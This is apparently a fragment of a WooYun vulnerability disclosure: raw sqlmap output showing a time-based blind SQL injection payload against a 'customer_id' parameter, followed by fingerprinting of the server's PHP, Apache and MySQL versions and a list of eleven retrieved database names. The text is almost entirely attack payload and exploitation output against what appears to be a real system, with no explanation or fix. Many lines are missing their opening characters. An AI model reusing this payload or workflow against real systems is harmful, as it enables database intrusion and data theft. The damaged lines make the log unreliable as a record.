 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3364 OR 9212=SLEEP(5)
--
18:44:34] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
18:44:34] [INFO] fetching database names
18:44:35] [WARNING] reflective value(s) found and filtering out
18:44:35] [INFO] the SQL query used returns 11 entries
18:44:36] [INFO] retrieved: information_schema
18:44:36] [INFO] retrieved: 111
18:44:37] [INFO] retrieved: cdcol
18:44:37] [INFO] retrieved: chathost
18:44:38] [INFO] retrieved: dede
18:44:38] [INFO] retrieved: mysql
18:44:39] [INFO] retrieved: performance_schema
18:44:39] [INFO] retrieved: phpmyadmin
18:44:40] [INFO] retrieved: test
18:44:40] [INFO] retrieved: webauth
18:44:41] [INFO] retrieved: weixin_platform
vailable databases [11]:
*] 111
*] cdcol
*] chathost
*] dede
*] information_schema
*] mysql
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_platform
www.wooyun.org